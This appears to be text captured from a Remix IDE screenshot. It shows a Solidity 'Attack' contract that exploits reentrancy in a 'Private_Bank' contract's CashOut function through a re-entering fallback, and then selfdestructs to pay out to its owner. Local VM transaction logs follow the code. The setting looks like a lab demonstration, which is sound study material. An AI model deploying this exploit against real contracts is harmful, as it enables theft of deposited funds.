 browser/PrivateBank.sol
70 }
71
72 contract Attack {
73 address owner;
74 address victim;
75
76 function Attack() payable { owner = msg.sender; }
77
78 function setVictim(address target)  { victim = target; }
79
80 function step1(uint256 amount)  payable {
81 if (this.balance >= amount) {
82 victim.call.value(amount)(bytes4(keccak256("Deposit()")));
83 }
84 }
85
86 function step2(uint256 amount)  {
87 victim.call(bytes4(keccak256("CashOut(uint256)")), amount);
88 }
89 // selfdestruct, send all balance to owner
90 function stopAttack()  {
91 selfdestruct(owner);
92 }
93
94 function startAttack(uint256 amount)  {
95 step1(amount);
96 step2(amount / 2);
97 }
98
99 function () payable {
100 victim.call(bytes4(keccak256("CashOut(uint256)")), msg.value);
101 }
102 }
[2] only remix transactions, script
Search transactions
Listen on network
transact to Private_Bank.Deposit pending ...
[vm] from:0x147...c160c to:Private_Bank.Deposit() 0x5e7...26e9f value:50000000000000000000 wei data:0xed2...1248c logs:0
hash:0x34c...be739
Debug
call to Private_Bank.balances
[call] from:0x14723a09acff6d2a60dcdf7aa4aff308fddc160c to:Private_Bank.balances(address)
data:0x27e...c160c
Debug
creation of Attack pending...
[vm] from:0x4b0...4d2db to:Attack.(constructor) value:10000000000000000000 wei data:0x608...d0029 logs:0
hash:0xead...e68b1
Debug
remix
>
Compile Run Settings Analysis Debugger Support
Environment JavaScript VM VM (-)
Account 0x583...40225 (100 ether)
Gas limit 3000000
Value 0 ether
Attack
Deploy
Load contract from Address At Address
0 pending transactions
Log at 0x0dc...97caf (memory)
AddMessage address _adr, uint256 _val, string _data
History uint256
Private_Bank at 0x5e7...26e9f (memory)
(fallback)
CashOut uint256 _am
Deposit
balances 0x14723a09acff6d2a60dcdf7aa4aff308fddc160c
0: uint256: 50000000000000000000
MinDeposit